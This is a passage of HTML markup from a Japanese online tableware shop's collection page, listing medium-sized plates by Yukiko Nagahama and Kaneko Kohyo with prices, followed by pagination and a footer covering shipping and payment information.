          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8673259192570">
            <a href="/products/yukiko-nagahama_flower-plate_white_b" class="full-unstyled-link">
              お花プレート　白　B｜長浜由起子（やぶから房）
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥5,170<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥5,170<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8669553000698-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8669553000698" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292 1553w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC05513_6a8039bd-406a-48a4-9222-6e548bb3778f.jpg?v=1732866292&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="お花プレート　白　A｜長浜由起子（やぶから房）"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8669553000698"
                loading="lazy"
                width="1553"
                height="1553"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034 1853w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC05569.jpg?v=1732867034&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="お花プレート　白　A｜長浜由起子（やぶから房）"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8669553000698"
                  loading="lazy"
                  width="1853"
                  height="1853"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/yukiko-nagahama_flower-plate_white_a" class="full-unstyled-link">
                お花プレート　白　A｜長浜由起子（やぶから房）
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8669553000698">
            <a href="/products/yukiko-nagahama_flower-plate_white_a" class="full-unstyled-link">
              お花プレート　白　A｜長浜由起子（やぶから房）
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥5,170<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥5,170<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8445199515898-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8445199515898" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549 1696w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC00224_c75f1a28-ca94-4a9a-857a-c67d7fd590df.jpg?v=1750323549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8445199515898"
                loading="lazy"
                width="1696"
                height="1696"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549 1448w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC00234_9184a1be-02e1-4a6c-b8d6-ffbea88998cf.jpg?v=1750323549&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8445199515898"
                  loading="lazy"
                  width="1448"
                  height="1448"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/minoyaki_kanekokohyo_shironeri_rinka_21cm-plate" class="full-unstyled-link">
                白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8445199515898">
            <a href="/products/minoyaki_kanekokohyo_shironeri_rinka_21cm-plate" class="full-unstyled-link">
              白練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所　Kaneko Kohyo Rinka Plate 21cm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb7060885340322-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="7060885340322" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207 2048w"
                src="//shikioriori-store.jp/cdn/shop/products/DSC02076.jpg?v=1630747207&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_7060885340322"
                loading="lazy"
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341 2048w"
                  src="//shikioriori-store.jp/cdn/shop/products/DSC02255_be8e1d08-c004-46cb-9227-194bac596e0d.jpg?v=1691463341&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_7060885340322"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/kanekokohyo_rinkaplate_black_21cm" class="full-unstyled-link">
                黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span class="badge badge--bottom-left color-background-1">SOLD OUT</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-7060885340322">
            <a href="/products/kanekokohyo_rinkaplate_black_21cm" class="full-unstyled-link">
              黒練　リンカ　21プレート｜美濃焼　カネコ小兵製陶所
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--sold-out ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,630<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span class="badge badge--bottom-left color-background-1">SOLD OUT</span></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-pagination.css?v=136206814810731739951685521449" media="print" onload="this.media='all'">
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-pagination.css?v=136206814810731739951685521449" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="ページネーション">
      <ul class="pagination__list list-unstyled" role="list"><li><span class="pagination__item pagination__item--current" aria-current="page" aria-label="1ページ">1</span></li><li><a href="/collections/mediumsizedplates?page=2" class="pagination__item link" aria-label="2ページ">2</a></li><li><a href="/collections/mediumsizedplates?page=3" class="pagination__item link" aria-label="3ページ">3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a href="/collections/mediumsizedplates?page=23" class="pagination__item link" aria-label="23ページ">23</a></li><li>
          <a href="/collections/mediumsizedplates?page=2" class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce" aria-label="次のページ" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
        </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/section-footer.css?v=184196253388242828031685521449" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-newsletter.css?v=103472482056003053551685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-menu.css?v=151968516119678728991685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-payment.css?v=124379426873654856361685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-social.css?v=52211663153726659061685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rte.css?v=69919436638515329781685521449" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/disclosure.css?v=646595190999601341685521449" media="print" onload="this.media='all'">

<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-newsletter.css?v=103472482056003053551685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-menu.css?v=151968516119678728991685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-payment.css?v=124379426873654856361685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-list-social.css?v=52211663153726659061685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rte.css?v=69919436638515329781685521449" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/disclosure.css?v=646595190999601341685521449" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 48px;background-color: #f7f7f7;
    border-top: 0;color: ;}

  .footer .footer-block__heading {font-family: 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', '游明朝体', 'Yu Mincho', YuMincho, serif;}

  .section-footer-padding {
    padding-top: 48px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 64px;
    }

    .section-footer-padding {
      padding-top: 64px;
      padding-bottom: 36px;
    }
  }</style><div id="footer_position_mark">
</div>
<div class="footer_to_top_btn_sec">
  <button id="footer_to_top_btn" class="footer_to_top_btn">
    <img src="//shikioriori-store.jp/cdn/shop/t/48/assets/to_top_btn.svg?v=105486837613549627671685521449" alt="Back to TOP">
  </button>
</div>
<div id="side_to_top_btn_sec" class="side_to_top_btn_sec">
  <button id="side_to_top_btn" class="side_to_top_btn">
    <img src="//shikioriori-store.jp/cdn/shop/t/48/assets/side_to_top.svg?v=119621335342121762991685521449" alt="Back to TOP">
  </button>
</div><footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-service page-width"><div class="d_title_wrap d_title_center_wrap footer_service_title_wrap">
          <h2 class="d_title d_title_center footer_service_title">
            <span class="main_en">Service</span><span class="sub_jp">サービス</span>
          </h2></div><div class="footer_service_list_wrap">
        <ul class="footer_service_list flbox"><li class="footer_service_part">
<h3 class="footer_service_name">2万円以上のお買い上げで<br>送料無料</h3>
                
<p class="footer_service_exp">日本国内発送のみ<br>
沖縄・離島除く</p>
                
              </li><li class="footer_service_part">
<h3 class="footer_service_name">豊富な決済方法</h3>
                
<p class="footer_service_exp">各種クレジットカード (Visa, Master, Amex, JCB)・Paypal・代引き（COD)・あと払い(Paidy)・Apple Pay・Google Pay・Shop Pay・PayPay・Line Pay・AU Pay・UnionPay（銀聯）・WeChatPay (微信）・Alipay（支付宝）</p>
                
              </li><li class="footer_service_part">
<h3 class="footer_service_name">Overseas Shipping</h3>
                
<p class="footer_service_exp">Some specified countries, areas are available to purchase online directly. If you can not find your delivery places in the checkout page, please contact us by E-mail to info@shikioriori-store.jp<br>
We are so happy to deliver to you!</p>
                
              </li><li class="footer_service_part">
<h3 class="footer_service_name">ギフトラッピング</h3>
                
<p class="footer_service_exp">大切な方へのギフトにも。<br>ギフトラッピングもお任せください。</p>
                
              </li></ul>
      </div>

    </div>
    <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet grid--3-col-tablet footer_box_first_size_true"><div class="footer-block grid__item" ></div><div class="footer-block grid__item" ></div><div class="footer-block grid__item" ></div><div class="footer-block grid__item" ></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Guide</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/legal-notice" class="link link--text list-menu__item list-menu__item--link">
                            特定商取引法に基づく表記
                          </a>
                        </li><li>
                          <a href="/pages/annai" class="link link--text list-menu__item list-menu__item--link">
                            支払方法・配送料・返品交換
                          </a>
                        </li><li>
                          <a href="/pages/%E3%83%97%E3%83%A9%E3%82%A4%E3%83%90%E3%82%B7%E3%83%BC%E3%83%9D%E3%83%AA%E3%82%B7%E3%83%BC-1" class="link link--text list-menu__item list-menu__item--link">
                            プライバシーポリシー
                          </a>
                        </li><li>
                          <a href="/pages/oteire" class="link link--text list-menu__item list-menu__item--link">
                            うつわのお手入れ方法
                          </a>
                        </li><li>
                          <a href="/pages/fruquentyquestions" class="link link--text list-menu__item list-menu__item--link">
                            よくある質問
                          </a>
                        </li><li>
                          <a href="/pages/overseasshipping" class="link link--text list-menu__item list-menu__item--link">
                            Overseas Shipping / Orders
                          </a>
                        </li><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            お問い合わせ
                          </a>
                        </li><li>
                          <a href="/search" class="link link--text list-menu__item list-menu__item--link">
                            検索
                          </a>
                        </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/profile.php?id=100064328100241" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/shikioriori_kamakura" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://lin.ee/0s5Fc3o" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-line" viewBox="0 0 448 512">
